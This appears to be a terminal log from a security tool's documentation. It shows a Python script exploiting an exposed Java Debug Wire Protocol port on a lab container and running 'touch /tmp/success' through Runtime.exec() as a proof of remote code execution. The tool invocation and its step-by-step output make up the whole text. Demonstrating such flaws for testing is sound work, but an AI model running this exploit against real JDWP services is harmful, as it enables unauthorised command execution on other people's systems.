 root@061bbc83f85c:~# python jdwp-codeifier.py -t 172.17.0.3 -p 8000 -m command -c 'touch /tmp/success'
[+] Dump vm description
Java Debug Wire Protocol (Reference Implementation) version 1.8
JVM Debug Interface version 1.2
JVM version 1.8.0_342 (OpenJDK 64-Bit Server VM, mixed mode, sharing)

[+] Setting 'step into' event in thread: 0x1308
[+] Received matching event from thread: 0x1308
[+] Found Runtime class: 0x121a
[+] Found Runtime.getRuntime(): 0xffff5400b518
[+] Command string created: 0x131c, command: touch /tmp/success
[+] Runtime.getRuntime() returned context: 0x131d
[+] found Runtime.exec(): 0xffff54004858
[+] Runtime.exec() successful, retId: 0x131e
root@061bbc83f85c:~#